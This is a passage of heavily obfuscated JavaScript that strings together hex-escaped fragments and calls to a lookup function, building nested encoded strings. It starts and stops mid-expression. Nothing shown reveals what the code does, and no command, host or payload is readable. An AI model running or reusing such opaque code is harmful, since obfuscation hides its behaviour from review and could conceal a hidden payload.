\x61'))+('\x62\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4e'+_0x1350d2('\x30\x78\x65\x32')+_0x1350d2('\x30\x78\x31\x30\x64\x35')+_0x1350d2('\x30\x78\x36\x62\x35')+_0x1350d2('\x30\x78\x31\x32\x34\x35')+_0x1350d2('\x30\x78\x66\x31\x33')+_0x1350d2('\x30\x78\x64\x31\x39')+_0x1350d2('\x30\x78\x31\x30\x65\x66')+_0x1350d2('\x30\x78\x36\x39\x37')+_0x1350d2('\x30\x78\x63\x38\x30')+_0x1350d2('\x30\x78\x63\x38\x33')+_0x1350d2('\x30\x78\x38\x30\x32')+_0x1350d2('\x30\x78\x66\x64\x64')+'\x5c\x6f\x5c\x5c\x61\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x61\x34\x66')+_0x1350d2('\x30\x78\x36\x32\x36')+_0x1350d2('\x30\x78\x31\x61\x32')+_0x1350d2('\x30\x78\x37\x38\x65')+'\x6d\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x37'+_0x1350d2('\x30\x78\x62\x65')+_0x1350d2('\x30\x78\x66\x38\x35')+_0x1350d2('\x30\x78\x62\x35\x34')+_0x1350d2('\x30\x78\x37\x33\x35')+_0x1350d2('\x30\x78\x39\x30\x63')+_0x1350d2('\x30\x78\x39\x63\x61')+_0x1350d2('\x30\x78\x31\x66\x61')+_0x1350d2('\x30\x78\x66\x64\x36')+'\x27\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65'+_0x1350d2('\x30\x78\x62\x62\x30')+_0x1350d2('\x30\x78\x38\x39\x61')+_0x1350d2('\x30\x78\x39\x66\x63')+_0x1350d2('\x30\x78\x64\x39\x38')+_0x1350d2('\x30\x78\x34\x33\x32')+_0x1350d2('\x30\x78\x64\x62\x33')+_0x1350d2('\x30\x78\x65\x64\x38')+_0x1350d2('\x30\x78\x62\x63\x66')+'\x5c\x63\x5c\x5c\x4e\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x34\x34\x30')+'\x6b\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a'+_0x1350d2('\x30\x78\x66\x66')+_0x1350d2('\x30\x78\x37\x39\x34')+_0x1350d2('\x30\x78\x65\x36\x35')+_0x1350d2('\x30\x78\x66\x37\x35')+_0x1350d2('\x30\x78\x66\x30\x36')+_0x1350d2('\x30\x78\x62\x66\x66')+'\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x31\x30\x63\x36')+_0x1350d2('\x30\x78\x62\x32\x39')+_0x1350d2('\x30\x78\x65\x33\x62')+_0x1350d2('\x30\x78\x65\x30\x63')+_0x1350d2('\x30\x78\x38\x61\x30')+_0x1350d2('\x30\x78\x64\x64\x61')+_0x1350d2('\x30\x78\x62\x32\x62')+_0x1350d2('\x30\x78\x63\x30\x64')+_0x1350d2('\x30\x78\x35\x34\x62')+_0x1350d2('\x30\x78\x31\x31\x65\x62')+_0x1350d2('\x30\x78\x33\x65\x61')+_0x1350d2('\x30\x78\x34\x35\x33')+'\x68\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x37\x31\x66')+_0x1350d2('\x30\x78\x39\x39\x66')+_0x1350d2('\x30\x78\x37\x61\x62')+_0x1350d2('\x30\x78\x65\x66\x36')+_0x1350d2('\x30\x78\x36\x62\x36')+_0x1350d2('\x30\x78\x64\x33\x36')+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c'+_0x1350d2('\x30\x78\x39\x34\x61')+'\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x6e\x5c'+_0x1350d2('\x30\x78\x63\x35\x66')+_0x1350d2('\x30\x78\x63\x64\x30')+_0x1350d2('\x30\x78\x39\x65')+_0x1350d2('\x30\x78\x62\x63\x65')+_0x1350d2('\x30\x78\x62\x62')+'\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x37\x5c\x27'+_0x1350d2('\x30\x78\x61\x63\x30')+_0x1350d2('\x30\x78\x34\x34\x30')+_0x1350d2('\x30\x78\x64\x34\x33')+'\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x37\x5c'+'\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x36\x62\x65')+_0x1350d2('\x30\x78\x37\x38\x65')+_0x1350d2('\x30\x78\x36\x30\x39')+_0x1350d2('\x30\x78\x31\x31\x35\x39')+_0x1350d2('\x30\x78\x38\x65')+_0x1350d2('\x30\x78\x33\x35\x30')+_0x1350d2('\x30\x78\x66\x33\x64')+_0x1350d2('\x30\x78\x36\x33\x62')+_0x1350d2('\x30\x78\x37\x32\x30')+_0x1350d2('\x30\x78\x37\x30\x31')+_0x1350d2('\x30\x78\x65\x37\x34')+'\x33\x65\x5c\x5c\x34\x4a\x5c\x5c\x33\x65'+_0x1350d2('\x30\x78\x31\x33\x64')+'\x5c\x49\x5c\x5c\x6d\x5c\x5c\x49\x5c\x27'+_0x1350d2('\x30\x78\x33\x66\x36')+_0x1350d2('\x30\x78\x34\x39\x65')+_0x1350d2('\x30\x78\x31\x30\x65')+_0x1350d2('\x30\x78\x34\x30\x35')+_0x1350d2('\x30\x78\x35\x65\x61')+_0x1350d2('\x30\x78\x37\x65\x39'))+('\x66\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x6e'+_0x1350d2('\x30\x78\x62\x35\x37')+_0x1350d2('\x30\x78\x35\x34\x36')+'\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6f\x5c'+'\x5c\x37\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x63\x37\x31')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x66\x66\x36')+_0x1350d2('\x30\x78\x31\x63\x61')+'\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c'+_0x1350d2('\x30\x78\x66\x36\x35')+_0x1350d2('\x30\x78\x36\x66\x38')+_0x1350d2('\x30\x78\x31\x62\x34')+_0x1350d2('\x30\x78\x31\x32\x35\x64')+_0x1350d2('\x30\x78\x64\x39\x39')+_0x1350d2('\x30\x78\x32\x62\x34')+_0x1350d2('\x30\x78\x66\x66\x63')+_0x1350d2('\x30\x78\x35\x62\x36')+_0x1350d2('\x30\x78\x65\x36\x32')+'\x5c\x5c\x47\x5c\x5c\x32\x43\x5c\x5c\x68'+_0x1350d2('\x30\x78\x61\x33\x30')+_0x1350d2('\x30\x78\x64\x62\x61')+_0x1350d2('\x30\x78\x64\x62\x32')+_0x1350d2('\x30\x78\x38\x66\x30')+_0x1350d2('\x30\x78\x31\x32\x32\x32')+'\x5c\x68\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x64\x61\x62')+'\x5c\x63\x5c\x5c\x68\x5c\x5c\x6d\x5c\x5c'+_0x1350d2('\x30\x78\x38\x35\x66')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x33\x30\x36')+_0x1350d2('\x30\x78\x62\x61\x38')+_0x1350d2('\x30\x78\x37\x30\x34')+'\x5c\x6c\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x38\x37\x32')+_0x1350d2('\x30\x78\x64\x61\x38')+_0x1350d2('\x30\x78\x31\x31\x64\x64')+'\x44\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x4e'+'\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x62\x35\x64')+_0x1350d2('\x30\x78\x35\x39\x38')+_0x1350d2('\x30\x78\x32\x61\x32')+_0x1350d2('\x30\x78\x35\x36\x37')+_0x1350d2('\x30\x78\x66\x34\x36')+_0x1350d2('\x30\x78\x31\x30\x64\x31')+_0x1350d2('\x30\x78\x61\x31\x63')+_0x1350d2('\x30\x78\x61\x33\x30')+'\x36\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64'+_0x1350d2('\x30\x78\x33\x30\x33')+_0x1350d2('\x30\x78\x38\x62\x38')+'\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x6c'+_0x1350d2('\x30\x78\x31\x31\x36\x38')+_0x1350d2('\x30\x78\x63\x35\x64')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+_0x1350d2('\x30\x78\x31\x31\x39\x39')+_0x1350d2('\x30\x78\x34\x30\x38')+'\x5c\x63\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c'+_0x1350d2('\x30\x78\x61\x32\x31')+_0x1350d2('\x30\x78\x31\x66\x34')+_0x1350d2('\x30\x78\x62\x30\x63')+'\x5c\x5c\x74\x5c\x5c\x37\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x32\x34\x61')+'\x36\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x32\x35\x36')+_0x1350d2('\x30\x78\x37\x39\x31')+'\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c'+_0x1350d2('\x30\x78\x35\x36\x61')+_0x1350d2('\x30\x78\x64\x61')+'\x5c\x37\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c'+_0x1350d2('\x30\x78\x34\x31\x32')+_0x1350d2('\x30\x78\x37\x38\x33')+_0x1350d2('\x30\x78\x38\x32\x63')+_0x1350d2('\x30\x78\x37\x38\x65')+'\x6d\x5c\x5c\x6e\x5c\x5c\x37\x5c\x5c\x65'+_0x1350d2('\x30\x78\x31\x39\x64')+_0x1350d2('\x30\x78\x32\x36\x30')+_0x1350d2('\x30\x78\x39\x32\x64')+_0x1350d2('\x30\x78\x31\x37\x64')+_0x1350d2('\x30\x78\x31\x37\x61')+'\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x36\x5c'+_0x1350d2('\x30\x78\x62\x34\x61')+_0x1350d2('\x30\x78\x31\x30\x34\x30')+_0x1350d2('\x30\x78\x65\x66\x65')+_0x1350d2('\x30\x78\x38\x36\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x66')+'\x6e\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x44'+_0x1350d2('\x30\x78\x39\x65')+_0x1350d2('\x30\x78\x66\x62')+_0x1350d2('\x30\x78\x36\x30\x38')+_0x1350d2('\x30\x78\x31\x30\x39\x38')+_0x1350d2('\x30\x78\x62\x34\x36')+_0x1350d2('\x30\x78\x65\x61\x31')+_0x1350d2('\x30\x78\x61\x33\x30')+_0x1350d2('\x30\x78\x61\x37\x31')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x37\x5c'+_0x1350d2('\x30\x78\x38\x63\x34')+_0x1350d2('\x30\x78\x31\x32\x32\x36')+_0x1350d2('\x30\x78\x33\x64\x30')+_0x1350d2('\x30\x78\x39\x65\x33')+'\x6c\x5c\x5c\x61\x5c\x27\x2c\x5c\x27\x5c')+(_0x1350d2('\x30\x78\x31\x32\x35\x33')+_0x1350d2('\x30\x78\x36\x33\x65')+_0x1350d2('\x30\x78\x36\x65\x31')+_0x1350d2('\x30\x78\x66\x66\x62')+'\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x38\x31\x64')+_0x1350d2('\x30\x78\x32\x35\x39')+'\x5c\x6c\x5c\x5c\x46\x5c\x5c\x78\x5c\x5c'+'\x47\x5c\x27\x2c\x5c\x27\x5c\x5c\x4c\x5c'+_0x1350d2('\x30\x78\x32\x31\x62')+_0x1350d2('\x30\x78\x34\x33\x31')+_0x1350d2('\x30\x78\x34\x35\x63')+'\x27\x5c\x5c\x6d\x5c\x5c\x4e\x5c\x5c\x68'+'\x5c\x5c\x37\x5c\x5c\x6f\x5c\x5c\x74\x5c'+_0x1350d2('\x30\x78\x61\x37\x64')+_0x1350d2('\x30\x78\x31\x30\x37\x65')+_0x1350d2('\x30\x78\x64\x37\x64')+_0x1350d2('\x30\x78\x39\x65\x32')+_0x1350d2('\x30\x78\x66\x37\x65')+_0x1350d2('\x30\x78\x36\x35\x64')+_0x1350d2('\x30\x78\x31\x31\x64\x34')+_0x1350d2('\x30\x78\x39\x64\x31')+_0x1350d2('\x30\x78\x63\x66\x66')+_0x1350d2('\x30\x78\x31\x32\x33\x61')+_0x1350d2('\x30\x78\x63\x31\x62')+_0x1350d2('\x30\x78\x33\x34\x64')+_0x1350d2('\x30\x78\x61\x32\x33')+_0x1350d2('\x30\x78\x61\x31\x38')+_0x1350d2('\x30\x78\x34\x30\x34')+'\x63\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x4f'+_0x1350d2('\x30\x78\x39\x39\x38')+_0x1350d2('\x30\x78\x38\x39\x31')+_0x1350d2('\x30\x78\x39\x33\x33')+_0x1350d2('\x30\x78\x66\x35\x32')+'\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x78\x5c'+'\x5c\x35\x5c\x5c\x33\x5c\x5c\x33\x5c\x27'+_0x1350d2('\x30\x78\x64\x33\x38')+'\x5c\x37\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c'+_0x1350d2('\x30\x78\x37\x61\x64')+_0x1350d2('\x30\x78\x66\x61\x33')+_0x1350d2('\x30\x78\x64\x37\x36')+_0x1350d2('\x30\x78\x34\x35\x65')+_0x1350d2('\x30\x78\x31\x62\x65')+_0x1350d2('\x30\x78\x66\x39\x65')+_0x1350d2('\x30\x78\x31\x32\x35\x64')+_0x1350d2('\x30\x78\x38\x34\x35')+'\x71\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x69'+'\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x34\x63\x64')+_0x1350d2('\x30\x78\x33\x37\x30')+_0x1350d2('\x30\x78\x65\x63\x64')+_0x1350d2('\x30\x78\x39\x65\x65')+'\x5c\x27\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x39\x65\x38')+_0x1350d2('\x30\x78\x36\x61\x31')+_0x1350d2('\x30\x78\x62\x33\x39')+_0x1350d2('\x30\x78\x32\x39\x64')+'\x6e\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x34\x61\x66')+'\x27\x2c\x5c\x27\x5c\x5c\x37\x5c\x5c\x6b'+_0x1350d2('\x30\x78\x66\x37\x39')+_0x1350d2('\x30\x78\x32\x31\x38')+_0x1350d2('\x30\x78\x34\x35\x61')+_0x1350d2('\x30\x78\x38\x32\x31')+_0x1350d2('\x30\x78\x31\x31\x66\x38')+_0x1350d2('\x30\x78\x38\x38\x63')+_0x1350d2('\x30\x78\x35\x35\x36')+_0x1350d2('\x30\x78\x64\x61\x30')+_0x1350d2('\x30\x78\x35\x66\x61')+_0x1350d2('\x30\x78\x62\x62\x38')+_0x1350d2('\x30\x78\x37\x36\x39')+_0x1350d2('\x30\x78\x31\x30\x37\x63')+_0x1350d2('\x30\x78\x62\x30\x36')+_0x1350d2('\x30\x78\x65\x61\x63')+'\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x61\x5c'+_0x1350d2('\x30\x78\x35\x39\x33')+_0x1350d2('\x30\x78\x61\x39\x34')+'\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x27'+_0x1350d2('\x30\x78\x62\x64\x36')+_0x1350d2('\x30\x78\x37\x66\x66')+_0x1350d2('\x30\x78\x35\x65\x65')+'\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c'+_0x1350d2('\x30\x78\x66\x62\x62')+_0x1350d2('\x30\x78\x63\x38\x63')+_0x1350d2('\x30\x78\x32\x36\x65')+_0x1350d2('\x30\x78\x34\x62\x66')+_0x1350d2('\x30\x78\x35\x66\x38')+'\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x63\x37\x34')+'\x34\x5c\x5c\x32\x47\x5c\x5c\x69\x5c\x27'+_0x1350d2('\x30\x78\x35\x64\x64')+'\x5c\x65\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c'+_0x1350d2('\x30\x78\x62\x33')+_0x1350d2('\x30\x78\x34\x34\x39')+_0x1350d2('\x30\x78\x32\x64\x63')+'\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x6c\x5c\x5c'+_0x1350d2('\x30\x78\x62\x64\x61')+'\x44\x5c\x5c\x44\x5c\x5c\x61\x5c\x27\x2c'+_0x1350d2('\x30\x78\x35\x39\x63'))+('\x69\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x74'+'\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x33\x63\x39')+_0x1350d2('\x30\x78\x64\x34\x32')+_0x1350d2('\x30\x78\x65\x34\x31')+_0x1350d2('\x30\x78\x31\x32\x36\x31')+_0x1350d2('\x30\x78\x63\x38\x66')+_0x1350d2('\x30\x78\x32\x34\x63')+_0x1350d2('\x30\x78\x37\x66\x62')+_0x1350d2('\x30\x78\x31\x31\x65')+'\x5c\x5c\x78\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x66\x62\x64')+'\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x61'+_0x1350d2('\x30\x78\x31\x30\x63\x34')+_0x1350d2('\x30\x78\x35\x34\x61')+'\x5c\x5c\x44\x5c\x5c\x68\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x36\x35\x37')+_0x1350d2('\x30\x78\x65\x64\x32')+_0x1350d2('\x30\x78\x32\x64\x61')+_0x1350d2('\x30\x78\x34\x61\x61')+_0x1350d2('\x30\x78\x31\x31\x61\x31')+_0x1350d2('\x30\x78\x64\x64\x30')+_0x1350d2('\x30\x78\x31\x34\x64')+_0x1350d2('\x30\x78\x33\x31\x38')+'\x5c\x66\x5c\x5c\x61\x5c\x5c\x32\x53\x5c'+_0x1350d2('\x30\x78\x66\x38\x61')+_0x1350d2('\x30\x78\x31\x32\x32\x32')+_0x1350d2('\x30\x78\x64\x35\x34')+_0x1350d2('\x30\x78\x66\x39')+_0x1350d2('\x30\x78\x34\x36\x66')+'\x5c\x31\x65\x5c\x5c\x64\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x63\x39\x65')+_0x1350d2('\x30\x78\x37\x61\x66')+_0x1350d2('\x30\x78\x63\x64\x34')+_0x1350d2('\x30\x78\x31\x30\x39\x39')+_0x1350d2('\x30\x78\x33\x37\x62')+_0x1350d2('\x30\x78\x66\x37\x66')+_0x1350d2('\x30\x78\x64\x63\x61')+_0x1350d2('\x30\x78\x35\x38\x66')+'\x5c\x66\x5c\x27\x2c\x5c\x27\x5c\x5c\x6d'+_0x1350d2('\x30\x78\x34\x30\x36')+_0x1350d2('\x30\x78\x34\x63\x35')+_0x1350d2('\x30\x78\x61\x62\x30')+_0x1350d2('\x30\x78\x36\x34\x34')+'\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x69'+'\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c'+'\x5c\x71\x5c\x27\x2c\x5c\x27\x5c\x5c\x31'+_0x1350d2('\x30\x78\x61\x30\x63')+_0x1350d2('\x30\x78\x66\x30\x32')+_0x1350d2('\x30\x78\x62\x36\x34')+_0x1350d2('\x30\x78\x31\x30\x36\x30')+_0x1350d2('\x30\x78\x62\x38\x33')+_0x1350d2('\x30\x78\x37\x38\x30')+_0x1350d2('\x30\x78\x32\x65\x30')+_0x1350d2('\x30\x78\x39\x30\x66')+_0x1350d2('\x30\x78\x38\x62\x63')+'\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x65\x32\x65')+_0x1350d2('\x30\x78\x34\x35\x66')+_0x1350d2('\x30\x78\x31\x34\x61')+'\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c\x6d\x5c'+'\x5c\x71\x5c\x5c\x41\x5c\x5c\x38\x5c\x5c'+'\x6d\x5c\x5c\x6f\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x65\x31\x34')+_0x1350d2('\x30\x78\x61\x33\x34')+'\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x39\x37\x64')+_0x1350d2('\x30\x78\x63\x62\x32')+_0x1350d2('\x30\x78\x32\x66\x62')+_0x1350d2('\x30\x78\x65\x36\x63')+_0x1350d2('\x30\x78\x63\x39\x61')+'\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x62\x36\x38')+_0x1350d2('\x30\x78\x65\x30\x31')+_0x1350d2('\x30\x78\x63\x62\x32')+_0x1350d2('\x30\x78\x37\x63\x31')+_0x1350d2('\x30\x78\x66\x35\x30')+'\x5c\x74\x5c\x5c\x61\x5c\x27\x2c\x5c\x27'+'\x5c\x5c\x6e\x5c\x5c\x36\x5c\x5c\x62\x5c'+_0x1350d2('\x30\x78\x31\x36\x64')+_0x1350d2('\x30\x78\x65\x66')+'\x6e\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c'+_0x1350d2('\x30\x78\x62\x37\x30')+_0x1350d2('\x30\x78\x31\x31\x36\x32')+_0x1350d2('\x30\x78\x33\x33\x34')+_0x1350d2('\x30\x78\x38\x33\x62')+_0x1350d2('\x30\x78\x63\x31\x66')+_0x1350d2('\x30\x78\x66\x31\x66')+_0x1350d2('\x30\x78\x31\x30\x32\x61')+_0x1350d2('\x30\x78\x62\x30\x30')+_0x1350d2('\x30\x78\x62\x33\x66')+'\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c'+_0x1350d2('\x30\x78\x33\x65\x31')+'\x5c\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c'+_0x1350d2('\x30\x78\x38\x35\x65')+_0x1350d2('\x30\x78\x39\x39\x38')+_0x1350d2('\x30\x78\x64\x65\x33')+_0x1350d2('\x30\x78\x38\x61\x63')+_0x1350d2('\x30\x78\x31\x31\x36\x30')+'\x61\x5c\x5c\x37\x5c\x5c\x6d\x5c\x5c\x64')+('\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x63\x5c'+_0x1350d2('\x30\x78\x61\x61\x30')+_0x1350d2('\x30\x78\x35\x66\x63')+'\x5c\x68\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c'+_0x1350d2('\x30\x78\x61\x32\x32')+_0x1350d2('\x30\x78\x37\x66\x62')+_0x1350d2('\x30\x78\x61\x33\x31')+_0x1350d2('\x30\x78\x34\x30\x36')+'\x27\x2c\x5c\x27\x5c\x5c\x6d\x5c\x5c\x6e'+'\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c'+_0x1350d2('\x30\x78\x64\x39\x36')+'\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x64\x5c'+_0x1350d2('\x30\x78\x63\x64\x37')+_0x1350d2('\x30\x78\x35\x31\x31')+_0x1350d2('\x30\x78\x38\x38\x31')+_0x1350d2('\x30\x78\x33\x37\x32')+_0x1350d2('\x30\x78\x36\x63\x62')+_0x1350d2('\x30\x78\x36\x36\x64')+_0x1350d2('\x30\x78\x62\x35\x36')+'\x39\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x36'+_0x1350d2('\x30\x78\x61\x39')+'\x5c\x6b\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27'+_0x1350d2('\x30\x78\x62\x30\x34')+_0x1350d2('\x30\x78\x64\x63\x31')+_0x1350d2('\x30\x78\x66\x65\x64')+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x35\x5c'+_0x1350d2('\x30\x78\x32\x64\x36')+_0x1350d2('\x30\x78\x63\x61\x64')+'\x32\x67\x5c\x5c\x32\x67\x5c\x5c\x31\x35'+_0x1350d2('\x30\x78\x31\x65\x64')+_0x1350d2('\x30\x78\x37\x33\x37')+'\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x39\x36')+_0x1350d2('\x30\x78\x31\x31\x33\x62')+'\x5c\x78\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c'+_0x1350d2('\x30\x78\x36\x38\x33')+_0x1350d2('\x30\x78\x31\x31\x31\x66')+_0x1350d2('\x30\x78\x63\x37\x32')+_0x1350d2('\x30\x78\x66\x64\x36')+_0x1350d2('\x30\x78\x36\x64\x35')+_0x1350d2('\x30\x78\x37\x62\x37')+_0x1350d2('\x30\x78\x35\x63\x33')+_0x1350d2('\x30\x78\x65\x36\x30')+'\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x37'+_0x1350d2('\x30\x78\x36\x33\x36')+_0x1350d2('\x30\x78\x34\x35\x31')+_0x1350d2('\x30\x78\x32\x63\x32')+_0x1350d2('\x30\x78\x39\x33\x31')+'\x31\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x63\x37\x31')+_0x1350d2('\x30\x78\x31\x30\x35\x65')+'\x27\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x6a'+'\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x6d\x5c'+_0x1350d2('\x30\x78\x63\x63\x38')+_0x1350d2('\x30\x78\x66\x36\x63')+_0x1350d2('\x30\x78\x36\x61\x65')+'\x65\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x36'+'\x5c\x5c\x68\x5c\x5c\x78\x5c\x27\x2c\x5c'+_0x1350d2('\x30\x78\x62\x64\x34')+_0x1350d2('\x30\x78\x39\x37\x62')+_0x1350d2('\x30\x78\x61\x34\x65')+'\x36\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c'+_0x1350d2('\x30\x78\x62\x30\x31')+_0x1350d2('\x30\x78\x36\x36\x31')+_0x1350d2('\x30\x78\x33\x37\x66')+'\x7a\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x36'+_0x1350d2('\x30\x78\x35\x37\x32')+_0x1350d2('\x30\x78\x36\x33\x36')+_0x1350d2('\x30\x78\x31\x63\x31')+_0x1350d2('\x30\x78\x36\x64\x36')+_0x1350d2('\x30\x78\x35\x39\x66')+_0x1350d2('\x30\x78\x35\x65\x66')+_0x1350d2('\x30\x78\x31\x65\x32')+_0x1350d2('\x30\x78\x36\x64\x32')+_0x1350d2('\x30\x78\x64\x36')+'\x66\x5c\x5c\x32\x36\x5c\x5c\x44\x5c\x5c'+_0x1350d2('\x30\x78\x62\x31\x65')+_0x1350d2('\x30\x78\x37\x39\x38')+_0x1350d2('\x30\x78\x31\x30\x36\x38')+_0x1350d2('\x30\x78\x32\x65\x62')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+_0x1350d2('\x30\x78\x66\x38\x31')+_0x1350d2('\x30\x78\x39\x63\x39')+_0x1350d2('\x30\x78\x38\x61\x39')+_0x1350d2('\x30\x78\x31\x31\x33\x61')+'\x5c\x4c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c'+_0x1350d2('\x30\x78\x62\x37\x31')+_0x1350d2('\x30\x78\x63\x62\x61')+_0x1350d2('\x30\x78\x39\x33\x37')+_0x1350d2('\x30\x78\x33\x64\x30')+'\x5c\x6d\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c'+'\x63\x5c\x5c\x6b\x5c\x27\x2c\x5c\x27\x5c'+_0x1350d2('\x30\x78\x61\x36\x39')+'\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c'+'\x61\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x65'+'\x5c\x27\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c'+'\x6d\x5c\x5c\x71\x5c\x5c\x36\x5c\x5c\x37'+_0x1350d2('\x30\x78\x36\x30\x34')+_0x1350d2('\x30\x78\x35\x31\x30')+_0x1350d2('\x30\x78\x31\x31\x37\x39'))+(_0x1350d2('\x30\x78\x66\x36\x65')+_0x1350d2('\x30\x78\x31\x32\x30\x62')+'\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x68\x5c'+_0x1350d2('\x30\x78\x38\x37\x66')+_0x1350d2('\x30\x78\x31\x32\x31\x61')+_0x1350d2('\x30\x78\x35\x62\x32')+_0x1350d2('\x30\x78\x37\x35\x32')+_0x1350d2('\x30\x78\x38\x33\x36')+_0x1350d2('\x30\x78\x32\x35\x38')+_0x1350d2('\x30\x78\x66\x32\x38')+_0x1350d2('\x30\x78\x36\x39\x34')+_0x1350d2('\x30\x78\x34\x37\x66')+_0x1350d2('\x30\x78\x39\x64\x37')+_0x1350d2('\x30\x78\x33\x35\x37')+_0x1350d2('\x30\x78\x39\x64\x32')+_0x1350d2('\x30\x78\x37\x62\x61')+_0x1350d2('\x30\x78\x63\x30\x66')+_0x1350d2('\x30\x78\x31\x31\x66\x33')+_0x1350d2('\x30\x78\x63\x61\x66')+'\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x78\x5c'+_0x1350d2('\x30\x78\x33\x35\x65')+'\x34\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c'+_0x1350d2('\x30\x78\x33\x32\x66')+_0x1350d2('\x30\x78\x31\x32\x36\x30')+_0x1350d2('\x30\x78\x37\x3